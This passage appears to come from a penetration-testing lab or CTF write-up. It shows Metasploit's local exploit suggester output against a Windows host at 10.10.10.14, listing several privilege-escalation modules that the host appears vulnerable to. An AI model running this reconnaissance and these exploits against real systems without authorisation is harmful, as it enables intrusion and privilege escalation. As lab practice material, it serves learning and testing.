 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 186 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.14 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
6 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
7 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.